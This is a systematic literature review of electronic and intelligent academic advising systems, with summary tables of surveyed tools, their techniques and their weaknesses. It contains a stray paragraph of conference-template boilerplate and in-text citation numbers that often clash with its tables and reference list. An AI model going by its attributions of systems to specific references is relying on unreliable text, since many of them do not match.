Academic advising is a key task in any educational institute that requires a lot of time and expertise. In fact, good advising serves means a high level of student performance, high graduation rate more loyalty, satisfaction level, and more academic success. To help students find the best decision with minimum time and effort the advisor need a copy of student academic record and academic requirement, discuss with the student to understand him and give him advice, or suggestion in a manual way. This traditional style of advising process seems to be a boring and impossible task especially with a large number of students where the advisor cannot meet every student and know his details. Technology utilization in academic advising produces more flexibility and better services.

Automated systems will minimize incorrect advice, minimize the load on academic advisors, solve the issue of the limited number of advisors, and free up more of their time.

This paper is a part of major research that aims to transfer the paper-based academic advising to one based on Artificial Intelligence, via the current phase of academic advising.

This section of the paper will provide an introduction about academic advising to discuss its aims, styles, and short history. The following sections introduce the problem and then analysis available literature using a systematic literature review. It reviews the electronic systems that have been proposed to serve academic advising, shed light on the arising opportunities, with several gaps that require the researchers' attention. It concludes with academic advising systems challenges and future opportunities.

A. Academic Advising

One main objective of higher education is assisting students to achieve academic success while ensuring that their personal and career needs are fulfilled. Hence, academic advising plays a main role to implement that objective. It is an essential element for a college system to help maximize the students' satisfaction and loyalty, solve their academic problems and guarantee success in their academic and professional goals. It is an indispensable element to achieve the essential goals of higher education institutions [1]. In the O'Banion Model of Academic Advising, this latter is defined as a process in which advisors and students are in an active relationship to understand the student's needs and interests. Ideally, the advisor works as a teacher and guide to improve the student's self-awareness and to achieve his goals [2]. The National Academic Advising Association defined the Academic Advising as a process in which the advisor assists the students to understand and achieve their goals, get information and services, and take reliable decisions suitable with their abilities and academic requirements [3]. In fact, the definitions of academic advising are various, but in general, researchers agree that academic advising refers to the interaction between the students and the representatives of the higher education institutions to achieve student's retention and success.

B. Why Academic Advising?

According to the Global Community for Academic Advising, National Academic Advising Association (NACADA), the academic advising aims to: educate students about the objectives and the meaning of the institution; inform students about the courses requirements; assist students to understand the courses and programs purposes and enhance students' personal development to achieve academic and career success. Overall, all universities around the world work on improving academic advising because it is important and has a key role in students' success, satisfaction, and graduation rate. The advisor guides the student about the academic, personal, and social issues[1].

In general, academic advising includes the following task [2]:

- Explanation of major, career and life goals.
- Selection of suitable courses and educational plans.
- Clarification of institution requirements.
- Enhancement of the student awareness about learning assistance programs and resources.
- Evaluation of the student performance and goals and reinforcement of student self-direction.
- Advisors often serve as intermediaries between students and instructors in large lecture courses where the enrolled students are counted in hundreds.

Academic advising aims to enhance students' success, raise retention and satisfaction, minimize majors changing, increase the graduation rate, and educate the students about their academic, personal and career goals.

C. The Traditional Style of Academic Advising

The academic advising tasks were usually performed in a traditional way using a paper-based form. In the traditional way of advising, both the advisor and advisee sit in a place, where the advisor takes a copy of the student’s academic record and requirements, discusses with the student for a better understanding and hence gives him some face to face advice or suggestions. This style of advising has been encountering great difficulty that may disturb the academic advising success and efficiency [4]. In a large university for example and with a huge number of students, communication with each student is an impossible task. Also, the process in the traditional way may be inaccurate where the available information is not always enough, or the advisor experience may not be enough.

- Traditional advising is a time-consuming task that needs a great effort to guide students successfully and efficiently.
- It depends significantly on the advisor’s effort and due to the limited time and experience, there is a high possibility of making mistakes. It is important that advisors have good knowledge about academic requirements, educational plans, and rules.
- In some cases, programs are under review and advisors are sometimes not up to date. Such deficiency can result in inaccurate advice [4].
- The advising sessions are limited in time, notably during the highest-demand periods.
- The advising quality is affected by the meeting time length. Advisors usually spend less time with students if they have a high number of students or dash the advising process to minimize the load of the advising meeting. Usually, this happens in the registration periods where many students need to meet the advisor [5].
- The student in the traditional academic advising method spends a long waiting time to meet the advisor and the student available time may clash with the advisor lectures time.
- Incorrect representation of information may cause mistakes in the advising. Advisors need to use multiple files and documents at a time, which makes the advising process boring while they are switching between multiple sources [6].

D. Technology in Academic Advising

Technological transformation partly changes the way of student advising delivery. Electronic resources are available and easily accessible in most universities which are one way of 'non-traditional' advising. Technology utilization changes the traditional advising services from direct human interaction to the automated online advising style [5]. In fact, the academic institution uses technology in academic advising to reduce costs, produce more flexibility, accountability, facility, and better streamlined services, which in return increase the graduation rate and the student satisfaction level. Technology contributes in making informed decisions and in providing better services. Despite offering an alternative for the students who are unable to meet the advisor physically, advisors should consider technology as a helping tool to ease the advising process, enhance the advising experience and alleviate workload but they should not regard it as a substitute to human advice [7]. The integration of human and technology will help save time for advisors, enhance the student’s experience, satisfaction and facilitate graduation on time [8].

E. Brief History of Using Technology for Academic Advising

Student advising has historically taken many different forms, all of which were used to assist the students as they proceed toward their goal of degree achievement and to increase their loyalty and satisfaction. Considerable attention has been devoted early to improve the advising task and different universities around the world have recently converted into using technology in order to improve their service level and increase their students’ satisfaction using different methods.

Since 1990s Miami University and Georgia State University started using the web to provide information to students, such as lists of open classes and degree requirements, process transactions, class registration, updates of students' addresses and graduate applications [9].

Also, the University of Central Florida, or UCF, is a good example for the university that transformed early to the technology in the advising system. Since the mid-1990’s the graduate programs of UCF have used different tools for student's advising. In the beginning, the student was required to write the courses that he has taken in a template paper and the advisor enters this information in a system called Student Academic Support System (SASS). The SASS was used only to store and retrieve the student data to facilitate the advisor’s tasks. But it was hard to read and not easy to update or change the student's data; and most of the advisors did not prefer to deal with it. In 2007, the university administrators updated SASS to the Degree Audit Reporting System (DARS). The DARS system also was not easy to read and unreliable hence it did not show non-course related requirements. Also, real-time information was not available. DARS system caused confusion and mistakes were being made when certifying students for graduation because the graduation audits format was different from the system. The university IT team worked on improving the system to speed up the advising process and the degree certification process. Between 2011 and 2013 the university decided to use PeopleSoft Advising Tool. The tool was facilitating the work and saved a lot of time in advising and system maintenance [8]. Since Fall 2017, UCF started using Student Success Collaborative system, which is an online tool that is used to connect students to faculty, staff, and campus resources. SSC system provides advisors with predictive analytics technology to help students in decision making. It also helps to track student progress and develop new individual plans [10].

Georgia State University also has great experience in using technology for academic advising. They applied a data-based, problem-solving approach to increase the graduation rates and facilitate student success. In 2012, GSU launched a data analytics system called Graduation and Progression Success (GPS). The system uses previous 10 years student data and grades, to make predictive analytics for how students will perform in the courses, indicate in-risk student and graduation rate. GPS updates student grades and records each night and sends notifications about in-risk students to the advisors. The GPS system allows advisors to identify the obstacles that face students and follow their progress. Also, it has enabled advisers to build advice to the students based on facts, instead of opinions. Currently, this system is available only for the advisor not for the student [11].

Athabasca University of Canada has developed the e-Advisor system since 2003. It was a web-based system used to facilitate program planning and advising process for Information System master student and they reported the success of that experience and were looking to improve it [12].

Also, since 2012 Virginia Commonwealth University (VCU) has started using technology and student data in the advising process to solve problems before they appear, and as a result, in 2015, they reported that student graduation rate increased to 62 percent from 59 percent [13]. In [14] IBM and the U-M Artificial Intelligence Lab reported a Sapphire project. They work to improve a cognitive system for an academic advising. The system is able to understand a student's goals and interest, and responses by conversations.

F. *Maintaining the Integrity of the Specifications*

The template is used to format your paper and style the text. All margins, column widths, line spaces, and text fonts are prescribed; please do not alter them. You may note peculiarities. For example, the head margin in this template measures proportionately more than is customary. This measurement and others are deliberate, using specifications that anticipate your paper as one part of the entire proceedings, and not as an independent document. Please do not revise any of the current designations.

II. Objective and Research Question

This paper aims to describe the applied research and implemented technologies to solve Academic Advising issues. This paper summarizes recent papers and classifies them to provide an overview of the proposed electronic advising system.

RQ1: What are the topics covered and the proposed technologies for Academic Advising up to now and what are the purposes?

RQ2: What are the challenges in the academic advising system researches and what is the future research area?

III. Method

A systematic literature review (SLR) is a systematic process used to collect, interpret, and evaluate all possible research work done by various authors that is related to a specific topic, the domain of interests or questions [3]. This systematic literature review provides meaningful ideas by offering a summary of existing researches about electronic academic advising and its models and challenges.

A. *A Information sources*

The search was implemented to gather scientific papers and researches from two main sources:

1) Saudi Digital Library (https://sdl.edu.sa/) that covers different academic databases such as IEEE, Scopus, Wiley, SpringerLink and ScienceDirect and more.

2) Google Scholar (http://scholar.google.com).

B. *Search Strategy*

The following strings were used as search keywords in the search process.: 'electronic academic advising', 'academic advising system', 'academic advising and artificial intelligent', 'academic advising intelligent system', and 'academic advising and expert system'.

We performed the search process in the Saudi digital library and google scholar for each keyword, and we collected all related papers. Then we applied the inclusion criteria to select papers.

C. *The Inclusion Criteria*

The process of including papers is summarized in the following points:

- Initially, we bound the search process within (2009 – 2019) to analyze up-to-date researches only.
- The search strategy is applied to journals and conferences published between 2009 and 2019.
- It is written in English.
- Studies proposed and implemented an electronic solution for academic advising.

We collected, summarized papers and classified them to provide an overview of the proposed advising system and the intelligent technique that was used.

We excluded the studies published before 2009, the ones not written in English, the reviewed papers, papers that did not propose an advising model or include a practical electronic system.

IV. Electronic Academic Advising Systems (EAAS)

Electronic Academic Advising systems can be defined as the electronic systems that are used to support the advising process in the advising unit in higher institutes. Multiple technologies have been used to improve EAAS starting from transferring students' records to digital instead of paper forms by using artificial intelligence techniques to support the advising process and decision making.

Based on the literature survey, a significant number of researches have emphasized the need to improve the advising process and the quality of advising in higher education. Moreover, considerable researches and studies proposed to improve the advising experience. Utilizing technologies to facilitate advising and increase retention of students is not a new concept. Since the decade of the 90s advising services on academic institutes has had a dramatic paradigm variation. During that period, institutions introduced computer technology to improve the advising function [16]. There are several academic advising systems and frameworks that have been developed to address the gaps, solve problems and improve institutes' services.

According to our research, the proposed systems can be classified based on the automation level, and we categorized these systems as shown in Fig. 1.



Fig 1. Categories of the Proposed Academic Advising Systems.

A. Simple Advising System (AS)

We can define AS as the systems that simply represent data in a computerized form, facilitate communication with the advisor, perform simple calculations or simple analysis tasks to reduce the human advisor's responsibility. In these systems, human advisors are needed to plan, give advice or suggestion. Those systems are intended more as support tools than as truly intelligent advisors that can actively guide the students and react to changes.

The drawbacks of these types of systems are: they are unable to generate customized advice, the user is required to provide the system with information to generate results, which increases the probability of entering incorrect information and getting an inaccurate result. Besides, the human advisor is still needed with a high workload level.

Author in [4] represents a simple tool developed using Microsoft Excel and VBA scripts to automate some of the advisor's repetitive tasks. It is designed to facilitate the academic planning process. The advisor enters the student plan and transcript manually into two excel sheets, the tool highlights the taken courses and the ones to-be-taken for next semester. Author in [5] proposes a software designed to help students in the course selection process. The software is developed using Python. The students upload the list of passed courses to know the optimal next courses. Author in [6] proposes a decision support tool used to recommend students and advisors in the course selection process to schedule next semester. Author in [7] is a simple system where the authors propose a web-based model for academic advising. The scope of the model focuses on facilitating the communication between student, advisor, staff, and head of the department. Registered students can use the system to complain, evaluate and suggest. The advisor does the follow-up on the complaints and suggestions. The head of the department follows up the department by receiving KPIs reports. Author in [8] also represents this type of system where authors propose a model for academic advising using fuzzy logic. The system is used to help students in course registration decisions. It is implemented using Java programming language as a mobile application. The student must answer six questions and based on his answers the system responds with the percentage value of recommendation for course registration. The application is designed for the student as a target user and it does not consider the academic requirements or database. It gave limited advising with a high error possibility.

B. Intelligent Academic Advising Systems (IAS)

An Intelligent Academic Advising is a new trend of Artificial Intelligence that aims to automate the academic advising tasks. Intelligent advising systems are systems that generate customized advice and long-term academic planning using algorithms, resource-intensive, database, and complex queries to generate results. This type of system uses different reasoning strategies to generate the result. Furthermore, it allows students to do self-evaluation, it also guides them and reacts to changes. This type is preferred as it provides better outcomes. It reduces manual information entering, and consequently generates accurate results and reduces the human advisor workload.

Intelligent systems for academic advising have been used in a variety of domains such as: course selection, student data analysis, major or program selection, academic planning, scheduling, performance prediction and they use different electronic technologies. Intelligent advising systems can be classified as single-tasking systems or multi-tasking systems.

1) Single-tasking intelligent advising systems: According to the survey, most of the current systems are designed to perform a single task such as suggesting a course or a major for the students based on the data and knowledgebase. Author in [21] represented JESS rule engine expert system that provides responses to students' queries about academic plan and the program progress. The system data is extracted from the university student database. It recognizes which courses have been taken and which are expected for the next semester. Author in [22] represents an intelligent single-task system designed to be a virtual assistant for the new-comer student to reply to their questions about the university. It is designed using a rule-based system and implemented using CLIPSJNI and JAVA. Author in [23] represents an intelligent dialog system used to advise students (freshman, sophomore, junior or senior) to suitable courses. The system uses natural language processing and an expert system. It is programmed in Artificial Intelligence Markup Language (AIML) and Python. Authors in [24] proposed an intelligent system that predicts student performance using data mining techniques (Decision Trees and Naïve Bayesian Classifiers). The proposed model predicts the student's status to help advisors recognize in-risk and near-risk students.

Author in [7] presented an intelligent course advisory designed using rule-based and case-based reasoning techniques. The system recommends courses to the students based on the students' academic records. The proposed system was implemented in the Computer and Information Sciences Department of Covenant University.

Author in [25] also represents an intelligent system used for course selection. The proposed expert system recommends postgraduate Computer Science College students at King Abdul-Aziz University (KAU) to enroll in suitable courses. The proposed system considers courses prerequisites, department's requirements, and thesis field to generate a semester plan without referring to the advisors. Author in [26] proposed a model of intelligent advising system using a multilayer neural network. The proposed model is used to advise a student to join a suitable college based on his interests. Students answer certain questions to find out a suitable branch or college selection. Author in [27] presented a neuro-fuzzy logic system for Malaysian universities. It is used to advise the student to select a suitable major. It is a web-based system, implemented by using Microsoft Visual Studio 2017 incorporated with SQL 2014. Author in [28] proposed an early warning tool that uses learning analytics to categorize the student's performance based on his database. The target system user is the academic advisor. The system is used to help advisors in the advising process, notice the students' setbacks and in turn facilitate advisors' conversations with the students about their performance and effort. Author in [29] proposed a system of an automated advisor to help students in major selection using the Case-Based Reasoning System. This system gives advice to the student about the best major for him after comparing his case with the previous ones. The comparison identifies the similarities of the course contents which are used in calculating the achievements and the major matching. Based on the list of recommendation, the student can decide the best major for him. It was proven to be quite effective when enough historical cases are provided in its knowledge base.

Author in [30] proposed a web-based advising system designed using a data mining algorithm (K-means). The system categorizes students into groups based on their characteristics and behavior and gives them advice about the best courses based on their similarities. Authors in reference [31] proposed an advising system that is used to help students in the course selection task. The system is designed using data mining technique (association rule mining). It suggests courses that meet students' needs to improve their academic performance. The system uses real data from Computer Information Technology College at Jordan University. Authors in [32] proposed XML user-based Collaborative Filtering (CF) system. The system is used to advise students to take courses that were successfully passed by other students with similar interests and level of the performance. The system was implemented and evaluated by real students from Texas at Arlington-USA and Khalifa University-UAE. Author in [33] proposed a decision support system called IDiSCS. It is used for individual course scheduling according to students' goals and interests. Optimization algorithms were used to perform a pro-active analysis to suggest a balanced schedule that satisfies both student preferences and academic constraints. The system is validated using real-world examples. Author in [34] proposed a web-based course recommendation system utilizing multi-agent technologies with content-based filtering, collaborative filtering, and a knowledge-based approach.

Author in [35] proposed a new decision support system founded on case-based reasoning and rule-based reasoning. The system is used to help students in the major selection process considering student academic and personal interest. It is also used to generate three major recommendations strong, mild, and weak.

2) Multi-tasking intelligent advising systems: Likewise, there are a few systems designed to address the academic advising unit multiple issues. Of course, the multi-tasking systems are the optimal approaches of advising solutions; and academic institutions prefer them. Such systems minimize incorrect advice, reduce the load on academic advisors, solve the issue of the limited number of advisors, and free up more of their time for other tasks, such as managing special personal cases [10].

Author in [36] presents a multi-tasking intelligent natural language advising system in the University of Florida's Department of Electrical and Computer Engineering. The researcher developed a well-defined, conversational question answering application, like other commercial systems such as SIRI with Apple. The system provided students with an online automated advising system that is close to the traditional human interaction. It has a conversational agent that is utilized as a user interface and contains data collection modules, data management, and knowledge base. Author in [5] proposed an intelligent system using a semantic web expert system that provides the dynamic future required in the academic advising field. The generated system succeeds in providing the required services and in attaining a high acceptance level. The system has mixed an intelligent service (course advising, graduation status information, oral exam qualifications) and a non-intelligent service (email communication).

Author in [9] introduced a learning analytics system that is used to predict the student's risk and to compile his plan based on his history. It is implemented as a web application using Python and Meteor frameworks.

Author in [10] represents an academic advising system using Data Mining algorithms to understand students' performance levels, students' registrations, and module marks. Also, it facilitates decision making about the next courses' enrolment process. Author in [11] proposed an intelligent automated advising system using the bot framework. The system is implemented using both agent and object-oriented approaches. It supports students and assists the advising process by making fast and easy access to useful information and helps in considering some academic issues that usually take considerable time. The system splits into database as a backend, AdvisorBot as a front agent, Knowledge Base, and Cognitive module. The designed chatbot is able to answer students' questions about academic performance, courses, and future career. Author in [12] also proposed a chatbot for Hong Kong Open University students. It provides the student with courses information, it collects students' opinions, and provides a recommendation. The chatbot is applied on the telegram as a communication medium. The designed chatbot provides a description of the courses by suggesting the course website or booklet to the student.

Authors in [13] proposed an early warning system that is used to identify at-risk students and notify advisors about them to prevent student dropout. The system also accurately predicts student dropout risk and delivers it with student performance information and some background to the advisor on a weekly basis. In this way, the system increases the meeting quality between student and advisor. The system is implemented by using machine learning techniques (Logistic Model (LM), the Additive Logistic Model (ALM), the Support Vector Machines (SVM) model, and the Random Forest (RF) Algorithm.).

Author in [14] represented two educational expert systems used to recommend the courses and scholarships based on the student's eligibility. The scholarship recommendation system is the first proposed system of this type. Both expert systems are implemented and tested by the Oracle Policy Automation (OPA) software.

Author in [15] proposed a new system called Tarot. The system consists of a planning engine designed for course advising. The system is able to develop a long-term academic plan, it also handles a variety of questions about some present and future matters such as: maximum course load, student GBA, the best time to take a certain course and the minimum number of teachers needed to cover possible registered courses. The system was implemented using Prolog with complex constraints and rules. The system lacks proper user interfaces where the user queries must be a command line.

V. Discussion

Referencing this literature review, the proposed academic advising systems can be classified upon the automation level and technologies used into two main categories: Simple and Intelligent. Intelligent systems can be classified based on their purposes or tasks to multi-tasking systems and single-tasking systems. We can summarize the academic advising tasks that electronic systems try to address as: the process of selecting suitable courses, major or program selection, communication between student and advisors, the barriers of academic planning and scheduling, the tasks of student academic performance follow-up, students' retentions, providing students with useful information, responding to their queries and frequently asked questions. Table I summarizes the advising tasks and papers that proposed electronic solutions.

Table II shows all the papers included in our research. It summarized the papers' objectives, the technologies used in the proposed system weaknesses and advantages. Table II answers our research question 1 in detail. We can notice that most of the proposed system is designed for course selection and course recommendation (14 out of 30 articles). Most of the proposed systems are single-task systems, only 9 out of 30 articles proposed a multi-tasking system. Data mining techniques and decision support systems are the most used techniques. Only two articles proposed chatbots techniques for advising. Most authors in literature agreed that the technologies are essential in academic advising. They recommended the electronic advising system as a support tool. They indicated artificial intelligence and expert systems as the best tools to facilitate advisor tasks and to increase quality but advising robots cannot come soon to fully replace human advisors [16].

TABLE I. Classification of Proposed Paper based on the Addressed Challenges

Addressed Challenges	**Ref. of Proposed Papers**
Course selection	17,18, 20, 7, 21, 23, 25, 30, 31, 32, 34, 5,42,43
Major or program selection	26, 27, 29, 35
Communication, answering student queries and frequently asked questions	19, 21, 22, 5, 36, 39, 40, 43
Academic planning and scheduling	6, 33, 37, 38, 43
Academic performance follow-up	24, 28, 37, 41, 38
Scholarship recommendation	42

TABLE II. SUMMARY OF EAS PAPERS

Technologies used	Research objective	Ref.	Weaknesses:	Advantages:	System category
Microsoft excel	Academic planning	[4]	The proposed tool is not integrated with the database where advisors must manipulate the student's plan, transcript, and results manually. Lack of theoretical foundation.	The tool is used to help in the strategic decisions process to decide which courses should be provided for the following semester. The tool facilitates the advisors' work on the course selection process.	***Simple***
Python Software	Course selection	[5]	Failed to report some limitations and future motivations. The software generates the following semester courses without considering the student's performance history. The tool provides poor user interface.	The proposed tool can help the advisor in the course registration process.	
Decision support system	Course selection	[6]	No automated decisions nor recommendations for the advising process are provided.	The tool shows the students' data on a page so that it could support a face to face meeting.	
Web-based system	Complaint, evaluation, and suggestion in any subject	[7]	The proposed system is limited for complaint, evaluation, and suggestion processes. The model is not integrated with the university system.	It helps students to evaluate, suggest and complain with no need of a physical attendance.	
Fuzzy logic expert system	Course selection	[8]	The tool generates the recommendation to the suitable course without considering the student's record and academic requirement. Lack of evaluation and validation.	The proposed tool is implemented via a mobile application. The tool is able to recommend the course suitability to the student based on logical criteria.	
Case-based reasoning &rule-based reasoning	Course selection	[17]	The system is unable to recommend complex cases. Lack of documentation for both student and advisor reports. Recommendations are generated based on students' records only.	The proposed system uses rule-based reasoning and CBR to recommend courses to students accurately.	***Single-intelligent system***
Jess rule engine	Response to student course queries	[18]	Lack of evaluation description. The system does not consider the students' GPA and interests.	The system responses to a set of students' queries. System rules are implemented in an XML file which makes the system extensible and scalable.	
Rule-based system	Newcomer virtual assistance	[19]	The tool is limited to freshmen only. The proposed system is unintegrated with the university system.	The tool provides accurate information to new-comer students.	
Natural language processing & expert system	Course selection	[20]	The system requires the student's transcript manually. The system provided recommendations by responding to yes and no questions only. This is an off-line system and it is not integrated with databases.	The system gives a proposed schedule to the student which may help in setting an active session with advisors.	
Data mining techniques	Student performance follow-up	[21]	The proposed model is designed with a minor students' dataset. The tool is unable to send early notifications.	The proposed system identifies the factors that could affect the student's performance. It can predict at risk students accurately.	

Expert system	Course selection	[22]	Lack of system evaluation description. The system does not consider the student's performance. The system was limited to students as the main entity.	The system is designed to supply postgraduate students with the past courses with consideration of their research interest. It provides a friendly GUI.	
Neural network	Major selection	[23]	Lack of system implementation and evaluation description. The advisor's role is neglected in the system.	Authors proposed a multilayer neural network model to advise students on the suitable major based on their preferences.	
Neuro-fuzzy logic expert system	Major selection	[24]	Lack of system evaluation description. The system does not consider the student's performance level.	The author proposed an enhanced framework to recommend majors based on the students' interests, future jobs, and life quality.	
Learning analytics	Student performance follow-up	[25]	The system is unable to process special cases. The system is unable to generate early alerts to the advisors.	The proposed tool can categorize the student's performance. A predictive model is used to foresee the students' likelihood of failure or success.	
Case-based reasoning system	Major selection	[26]	The system requires a large set of historical cases in its knowledgebase to generate accurate results. Information overload.	Help to compare a set of courses to make a major selection decision.	
Data mining techniques (collaborative filtering)	Course selection	[27]	Limited to course selection. The information that can be extracted and used to model a student is limited.	The system is able to advise students about the suitable courses. The proposed system is evaluated with real data and is integrated into the university management system.	
Association rule mining	Course selection	[28]	The proposed tool is not interactive where generated results need to be reprocessed manually by advisors.	The system is able to generate a list of the courses registered by similar students. The system uses real data.	
XML user-based Collaborative Filtering (CF)	Course selection	[29]	Lack of system evaluation description. It requires manual data entrance.	The system predicts the student's performance in the recommended courses based on other students with similar interests and performance level. It returns the list of courses that were passed successfully by other similar students.	
Decision support system using optimization algorithms.	Recommending scheduling according to students' goals and interests.	[30]	No explanation of decision reason to students. The proposed model enables considering some academic prerequisites. Lack of check of conflicting constraints.	The author introduced a system that used optimization techniques to support courses scheduling processes. The proposed system is able to serve some specific cases.	
Multi-agent technologies	Course selection	[31]	The system does not consider the student's performance record and academic requirements.	The proposed tool is able to recommend courses based on the student's preferences and behavior. The system has high degree of flexibility and expandability.	
Case-Based Reasoning and Rule-Based Reasoning (DSS)	Major Selection	[35]	The proposed system neglects the students' performance record and academic requirements.	The system is able to recommend a major for the students based on their interests with high accuracy.	

Natural language processing	Students dialog system	[36]	The system performance was limited as it was not integrated with the student's academic record. The model generates an error if the user uses incomplete expressions. The system neglects the communication with a human advisor.	The system represents the first conversational based academic advising system. It is an expert-based natural language academic advising system that provides about 29 services, a user can search through using NL.	***Multi – intelligent system***
Semantic web expert system	Course selection - graduation information - oral exam qualification- email	[5]	System is designed to serve clear path students only; it cannot give advice to others. The advisors need to enter the students' transcripts manually.	The system provides enough accurate advice and it has a high level of user acceptance.	
Learning analytics	Student performance follow-up, academic planning	[37]	The study sample size is small. The tool is unable to send notifications to advisors. It cannot generate a long-term plan.	The proposed tool enables advisors to evaluate the students' performance including difficult cases. The tool recommends a plan for the next semester.	
Data mining techniques	Academic planning, performance follow-up, advising session appointment	[38]	Lack of implementation details description. The proposed model does not consider the students' interests and goals.	The proposed system enables advisors to monitor the students' progress. The proposed data model can classify students according to academic standing. It facilitates the planning and reasonable actions.	
Chatbot	Providing students with valuable information.	[39]	The paper focused on how to design and implement the chatbot more than on the academic advising needs. The role of the department head was neglected in the system. Lack of system evaluation and validation.	The system answers query even if incomplete or with limited expressions by intent defined using AIML.	
Chatbot	Providing course information- collecting students' opinions and recommendations.	[40]	The system does not advise the user about the courses according to their options and constraints. The system requires more analysis and recommendation functions.	The chatbot system has an 80% accuracy and acceptable performance level. It uses an intent detection to understand the user need from the input natural language.	
Machine learning techniques	Student performance follow-up	[41]	The system is unable to provide the reasons of low performance and dropout reports. Students are not provided with instructions.	The system is able to notify the advisors about students' risks and predicts students' dropout then delivers a report with the students' performance information to the advisor on a weekly basis.	
Rule-based Expert system	Course selection and scholarships.	[42]	Lack of system evaluation description. The scholarship system did not function.	It proposed the first expert system for scholarship recommender. The system is able to recommend courses to students based on the student's specialization, prerequisite courses, GPA, and the current semester open courses.	
Constraints and rules in Prolog programming language.	Long-term course schedules, answering present and future queries.	[43]	User interface is not appropriately provided. The system is time-consuming when it performs some complex operations.	The system is able to develop the student's academic plan and courses' schedule even for complex scenarios. TAROT system can answer staff, advisor, and student queries. TAROT system can support strategic decision.	

Many challenges have been observed in the proposed electronic advising systems. We summarized the most critical challenges in electronic academic advising systems as following:

- How to treat special-case students individually because not all students can be treated in the same way.
- How to produce a flexible, accurate advising system that serves multiple advising purposes with ease of use and minimum complexity and information overload.
- The necessity of a holistic approach to include all advising factors like student competency, interests, and goals.
- Minimizing poor results due to the need for human judgment factors or wrong input data.
- Regular updates are essential to assure the accuracy of advice and messages generated by the system.
- Increase in the validity and clarity of rules and guidelines.
- The advising systems should be of high speed to respond quickly, give advice and alerts in a timely manner.

Most of the surveyed literature indicated the importance of embedded electronic advising systems or tools as a part of a well-designed system to increase its efficiency and effectiveness. The system is unlikely to benefit students if it is poorly designed or poorly integrated into the university systems. It is clear that universities and scientific researchers need to work seriously and give more consideration to fill the gaps in the academic advising systems research and to improve it in a way that allows advising to achieve its purposes and goals. In fact, most of the authors agreed that the electronic academic advising domain is rapidly growing and that it is an active area for researches that will continue improving and contributing with valuable works to develop effective advising systems that serve both students and educational institutions [9], [44]. Fig. 2 shows the distribution of researches over the publication years.



Fig 2. Research Papers Classification over Publication Year.

VI. Future Work

For future works, the authors recommend artificial intelligence techniques and expert systems to maximize effectiveness and efficiency. Very few studies in the literature proposed systems related to scholarship recommendation, exploring students' life and interests, career goals, and parodically alerts advisors and students. Also, they indicated the importance of using the multi-tasks system that works as a unified system more than as separated supporting tools. It would be interesting to take advantage of Artificial Intelligent research to introduce innovative academic advising systems in these areas. Implementation of the electronic advising systems must consider integrating the advising system in a well-designed system (the main university system) and build it based on students' databases. Many parameters must be considered in order to create an efficient advising system, such as effectiveness, maintainability, usability, and portability.

VII. Conclusion

Academic advising is a very important unit in higher education institutions. It plays a great role in students' and institutions' success. Technology has the power to improve this educational field, and many studies have been conducted to improve academic advising applying technology. We conducted this SLR to review the recently proposed electronic systems in the domain. The paper contributes to foster motivation for further research to create reliable and resilient electronic advising systems based on Artificial Intelligence techniques. The analysis of selected proposed systems detected the technologies used by the research communities in this field and its purposes. Along with the arising opportunities, we shed light on several drawbacks and challenges that require the universities and researchers to make extra effort and it foster motivation for further research to create reliable and resilient electronic advising systems.

References

[1] A. David, W. Edwa, and Crockett, ‘Academic Advising for Student Success & Retention : Participant Book’, U S A Group Noel-Levitz, Iowa (1997), 1997, p. 255 pages.

[2] N. G. Virginia, R. H. Wesley, and T. J. Grites, Academic Advising: A Comprehensive Handbook, 2nd ed. John Wiley & Sons, 2011.

[3] J. Burton and K. Wellington, ‘The O’Banion Model of Academic Advising: An Integrative Approach’, NACADA Journal, vol. 18, no. 2, pp. 13–20, Sep. 1998, doi: 10.12930/0271-9517-18.2.13.

[4] E. I. Nwelih, ‘Framework for a Web-Based Spatial Decision Support System for Academic Advising’, 2013.

[5] L. K. Henderson, ‘AdviseMe: An Intelligent Web-Based Application for Academic Advising’, 2015, doi: 10.14569/IJACSA.2015.060831.

[6] M. Al-Nory, ‘Simple Decision Support Tool for university academic advising’, 2012 International Symposium on Information Technologies in Medicine and Education, Information Technology in Medicine and Education (ITME), 2012 International Symposium on, p. 53, 2012, doi: 10.1109/ITiME.2012.6291245.

[7] O. Daramola, O. Emebo, I. Afolabi, and C. Ayo, ‘Implementation of an Intelligent Course Advisory Expert System’, International Journal of Advanced Research in Artificial Intelligence, vol. 3, no. 5, 2014, doi: 10.14569/IJARAI.2014.030502.

[8] T. Gaines, ‘Technology and Academic Advising: Student Usage and Preferences’, NACADA Journal, vol. 34, no. 1, p. 43, Jan. 2014.

[9] ‘Applying Technology to Academic Advising" by Munkwitz-Smith, Jeffrey von - College and University, Vol. 81, Issue 1, Summer 2005 | Online Research Library: Questia Reader’.

https://www.questia.com/read/1P3-1070950051/applying-technology-to-academic-advising (accessed Nov. 09, 2019).

[10] 'Student Success Collaborative at UCF - UCF Faculty Center for Teaching and Learning'. http://www.fctl.ucf.edu/FacultySuccess/PromotingStudentSuccess/ssc.php (accessed Mar. 12, 2019).

[11] M. Kurzweil and D. D. Wu, 'Building a Pathway to Student Success at Georgia State University', Ithaka S+R, New York, Aug. 2015. doi: 10.18665/sr.221053.

